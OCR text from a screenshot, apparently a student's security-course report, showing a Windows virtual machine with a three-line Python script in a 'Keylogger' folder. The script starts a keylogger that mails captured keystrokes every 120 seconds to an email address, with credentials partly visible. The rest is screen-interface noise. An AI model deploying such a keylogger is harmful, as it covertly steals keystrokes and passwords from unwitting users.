 AyaviriCondoriJacobSantos - Word
misheljazminayaviricondori@gmail.com
windows 8.1 pro - VMware Workstation
File Edit View VM Tabs Help
Compartir
Home
windows 8.1 pro
Buscar
Reemplazar
Seleccionar
Edición
Crear
un PDF
Adobe Acro...
Complementos
Complementos
17
Inbox - jac
*log.py - C:\Users\seguridad_2025\Documents\Keylogger and log\log.py (3.13.7)*
Archivo
Inicio
File Edit Format Run Options Window Help
#!/usr/bin/env python
import keylogger
my_keylogger =keylogger.KeyLogger(120, "jacobayaviricondori42@gmail.com", "rfccb
my_keylogger.start()
Ln: 3 Col: 12
J
Google
J
Tu
Ver
Agre
que
A me
pedi
disp
segu
mom
de s
Favoritos
Descargas
Escritorio
Sitios recie
Este equipo
Descargas
Document
Escritorio
Imágenes
Música
Vídeos
Disco local
Red
2 elementos
1
10:23
05/10/2025
The installed version of VMware Tools is not up to date. Log in to the guest operating system and click "Update Tools."
Update Tools
Remind Me Later
Never Remind Me
MINOMBRE: Blo...
Archivo Edición Formato Ver Ayuda
JACOB SANTOS AYAVIRI CONDORI
100%
Windows (CRLF)
UTF-8
100%
Buscar
18°C Soleado
ESP
12:23
5/10/2025
5